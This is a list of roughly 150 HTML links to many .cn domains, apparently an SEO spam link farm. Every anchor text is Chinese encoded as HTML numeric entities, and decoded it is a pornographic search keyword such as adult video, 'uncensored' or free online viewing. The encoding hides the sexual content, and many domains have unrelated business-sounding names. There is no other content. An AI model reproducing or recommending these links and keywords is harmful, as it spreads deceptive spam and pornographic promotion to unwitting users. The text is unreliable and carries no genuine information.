<a href="http://kancb.cn" target="_blank">&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://haochichi.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x89C2;&#x770B;</a>|
<a href="http://ipaapk.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;&#x65E5;&#x65E5;&#x8E81;&#x591C;&#x591C;&#x8E81;</a>|
<a href="http://dglisheng.com.cn" target="_blank">&#x4EFB;&#x4F60;&#x8E81;x7x7x7x7&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://youxianjianshe.cn" target="_blank">&#x591C;&#x591C;&#x591C;&#x723D;bbbb&#x6027;&#x89C6;&#x9891;</a>|
<a href="http://nrpk.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6700;&#x65B0;av</a>|
<a href="http://sz-otc.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://cp20.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://qichezuodian.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://henryliu.cn" target="_blank">&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://plan1000.cn" target="_blank">&#x5929;&#x5802;&#x221A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dglisheng.com.cn" target="_blank">&#x5929;&#x5929;&#x7231;&#x5929;&#x5929;&#x505A;&#x5929;&#x5929;&#x723D;&#x6B6A;&#x6B6A;</a>|
<a href="http://w2w3.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x5408;&#x96C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://minewelt.cn" target="_blank">&#x65E0;&#x7801;&#x8272;&#x5077;&#x5077;&#x4E9A;&#x6D32;&#x56FD;&#x5185;&#x81EA;&#x62CD;</a>|
<a href="http://flaws.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;&#x5F71;&#x9662;</a>|
<a href="http://234ps.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x767D;&#x4EBA;&#x6781;&#x54C1;hd</a>|
<a href="http://cxwlr.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x66F0;&#x672C;&#x4E9A;&#x6D32;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lmjjt.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9C81;&#x4E00;&#x9C81;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ahbss.cn" target="_blank">&#x5348;&#x591C;&#x65E0;&#x7801;&#x7535;&#x5F71;888&#x4E0D;&#x5361;</a>|
<a href="http://banwa.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://lamtech.com.cn" target="_blank">19&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://guanghuangds.cn" target="_blank">&#x6210;&#x5E74;&#x7F8E;&#x5973;&#x9EC4;&#x7684;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://myfhx.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x5957;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dcgdst.cn" target="_blank">&#x5929;&#x5929;&#x62CD;&#x591C;&#x591C;&#x6DFB;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5927;</a>|
<a href="http://ittimes.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://bmgo.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://turkoon.cn" target="_blank">&#x6027;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cn-mall.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E8C;&#x533A;</a>|
<a href="http://3zjj.cn" target="_blank">&#x65E5;&#x97E9;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ofia.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://heshiwang.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x7206;&#x4E73;&#x7F8E;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://selkirk.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://hongyuanprinting.cn" target="_blank">&#x7A9D;&#x7A9D;&#x5348;&#x591C;&#x8272;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7834;</a>|
<a href="http://martim.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shengjianglu.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E8C;&#x5361;&#x56DB;&#x5361;&#x4E71;&#x7801;</a>|
<a href="http://wusuli.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x6B32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shhc-expo.cn" target="_blank">av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E0D;&#x5361;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://qiguai8.cn" target="_blank">&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x770B;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;av&#x7279;&#x9EC4;1</a>|
<a href="http://ytmj.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x51F9;&#x51F8;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://hngongyi.cn" target="_blank">&#x65E0;&#x5957;&#x4E2D;&#x51FA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://buddy-work.com.cn" target="_blank">&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x56FD;&#x4EA7;&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://yjdingyuan.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E8C;&#x4E09;&#x533A;a&#x7247;</a>|
<a href="http://oekc.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5F71;&#x9662;</a>|
<a href="http://xpwin7.cn" target="_blank">&#x7F8E;&#x817F;&#x4E1D;&#x889C;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://ggyt.cn" target="_blank">&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://vin-restaurant.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;</a>|
<a href="http://sky-river.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ckqsy.com.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://gpkb.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hzgrn.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891; &#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://kcjcjf.cn" target="_blank">&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://ty-wnt.com.cn" target="_blank">&#x7537;&#x4EBA;&#x7528;&#x5634;&#x6DFB;&#x5973;&#x4EBA;&#x79C1;&#x5BC6;&#x89C6;&#x9891;</a>|
<a href="http://julimedia.cn" target="_blank">&#x4E1C;&#x4EAC;&#x70ED;&#x65E0;&#x7801;AV&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://noirc.com.cn" target="_blank">&#x7231;&#x770B;&#x798F;&#x5229;&#x7535;&#x5F71;&#x7F51;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hjfoods.cn" target="_blank">&#x514D;&#x8D39;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fjchaye.com.cn" target="_blank">&#x4E2D;&#x6587;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x65E0;&#x7EBF;&#x7801;&#x4E00;&#x533A;</a>|
<a href="http://ionu.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;18&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5C0F;&#x8BF4;</a>|
<a href="http://tohoinc.net.cn" target="_blank">&#x4E45;&#x4E45;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jfxtcccs.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://qrxsb.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://nekang.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://jiangyuzhijia.cn" target="_blank">&#x798F;&#x5229;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cn-eic.cn" target="_blank">&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://dunnai.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://sccwz.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hdzhiying.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x53E6;&#x7C7B;&#x5728;&#x7EBF;</a>|
<a href="http://qqjlw.cn" target="_blank">&#x7231;&#x770B;&#x798F;&#x5229;&#x7535;&#x5F71;&#x7F51;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://waitai.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;av</a>|
<a href="http://gaoyuanan.cn" target="_blank">av&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x89C2;&#x770B;</a>|
<a href="http://soflexgallery.cn" target="_blank">&#x4E5D;&#x4E5D;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;6</a>|
<a href="http://easysa.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://luggage-bag.cn" target="_blank">&#x4E45;&#x70ED;&#x7231;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7EBF;&#x8DEF;&#x4E00;</a>|
<a href="http://365buyu.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E71;&#x7801;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://icob.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4F26;&#x7406;&#x7247;</a>|
<a href="http://nzk.net.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jnycf.cn" target="_blank">&#x8272;&#x5466;&#x5466;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://yakiniku.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5236;&#x670D;</a>|
<a href="http://gdlllc.cn" target="_blank">91&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x4EA7;</a>|
<a href="http://huayikeji.com.cn" target="_blank">&#x719F;&#x5987;&#x5185;&#x5C04;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://mdvkt.cn" target="_blank">&#x4E71;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lostfoam.com.cn" target="_blank">2021&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://wenyaruanjian.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;av&#x9AD8;&#x6E05;&#x4E00;&#x533A;</a>|
<a href="http://xejwc.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F8E;&#x5973;</a>|
<a href="http://petexpo.net.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;</a>|
<a href="http://fenqin.com.cn" target="_blank">&#x5973;&#x4EBA;&#x6BDB;&#x7247;a&#x6BDB;&#x7247;&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;</a>|
<a href="http://kjmz.cn" target="_blank">&#x719F;&#x5987;&#x5185;&#x5C04;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://jinzhixing.com.cn" target="_blank">&#x5947;&#x7C73;&#x5F71;&#x89C6;777&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jnzhonghe.cn" target="_blank">&#x5348;&#x591C;&#x6027;&#x523A;&#x6FC0;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://gbagame.cn" target="_blank">&#x6B27;&#x7F8E;&#x52A8;&#x6F2B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://changanyuan.cn" target="_blank">&#x5317;&#x5C9B;&#x73B2;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tanwe.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;AV&#x6210;&#x4EBA;&#x7F51;&#x4EBA;&#x4EBA;&#x8F6F;&#x4EF6;</a>|
<a href="http://zhe789.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;A&#x7EA7;&#x89C6;&#x9891;&#x62CD;&#x62CD;&#x62CD;</a>|
<a href="http://fuyuanren.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x9EC4;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://batuol.cn" target="_blank">&#x56DB;&#x864E;&#x5F71;&#x89C6;&#x6210;&#x4EBA;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://lazybang.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;</a>|
<a href="http://kophoto.cn" target="_blank">&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://zhengcui.com.cn" target="_blank">&#x4E9A;&#x6D32;Av&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://ywlzw.cn" target="_blank">&#x8D85;&#x78B0;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yeslala.cn" target="_blank">&#x4E45;&#x4E45;&#x5348;&#x591C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jnam.cn" target="_blank">&#x5927;&#x9999;&#x7F51;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7F51;2020</a>|
<a href="http://efreebuy.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://hbnewtime.cn" target="_blank">&#x51B2;&#x7530;&#x674F;&#x68A8; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jtdongdi.cn" target="_blank">&#x679C;&#x51BB;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://keyme.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55; &#x65E5;&#x97E9; &#x4EBA;&#x59BB; &#x65E0;&#x7801;</a>|
<a href="http://zbdbg.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://koomov.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x9999;&#x8549;&#x78B0;&#x78B0;&#x4EBA;&#x4EBA;</a>|
<a href="http://hailuogoutour.cn" target="_blank">&#x56FD;&#x4EA7;&#x76EE;&#x62CD;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yjsh.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x6210;&#x5348;&#x591C;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://zzxlbz.cn" target="_blank">&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://duo789.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dvevn.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55; &#x65E5;&#x97E9; &#x4EBA;&#x59BB; &#x65E0;&#x7801;</a>|
<a href="http://jnypt.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bqsrofnfuiv.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x89C2;&#x770B;</a>|
<a href="http://twuliu.cn" target="_blank">&#x8089;&#x8272;&#x4E1D;&#x889C;&#x811A;&#x4EA4;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gardenleisure.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;</a>|
<a href="http://592it.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://yjtxw.cn" target="_blank">&#x9752;&#x5A31;&#x4E50;&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://ptzbz.cn" target="_blank">&#x65E5;&#x672C;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://taolle.cn" target="_blank">&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://thewedding.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://rscxwyz.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x7206;&#x4E73;&#x7F8E;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://phpoa.com.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;</a>|
<a href="http://ydlcc.cn" target="_blank">&#x65E5;&#x672C;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kbpmd.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://yizhan888.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://storecode.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://phgame2.cn" target="_blank">&#x5348;&#x591C;&#x514D;&#x8D39;&#x9EC4;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://twccq.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://esunart.cn" target="_blank">&#x4E2D;&#x6587;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://yewenfeng.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://topcake.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://wfybsf.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x7535;&#x5F71;&#x4E0D;&#x5361;</a>|
<a href="http://tidzkyf.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x65E0;&#x7801;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tt799.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://wsfdj.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://txread.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://kuizhu.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4EBA;&#x59BB;AV&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x6D17;&#x6FA1;</a>|
<a href="http://au27.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x540E;&#x5165;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://aipw.com.cn" target="_blank">&#x5728;&#x7EBF;,&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://guijiaopin.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://91touming.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://fenqizu.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x4E00;&#x533A;</a>|
<a href="http://ga8.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x5F71;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7684;&#x7F51;&#x7AD9;</a>|
<a href="http://aohuchuanmei.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;&#x514D;&#x8D39;</a>|
<a href="http://weijiaqih.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;</a>|
<a href="http://daishudai.com.cn" target="_blank">av&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x7F51;&#x7AD9;&#x4E0B;&#x8F7D;</a>|
<a href="http://kantor.cn" target="_blank">&#x6B27;&#x7F8E;&#x556A;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://premiumcar.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5348;&#x591C;&#x6FC0;&#x60C5;</a>|
<a href="http://qgfww.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x5BC6;&#x81C0;</a>|
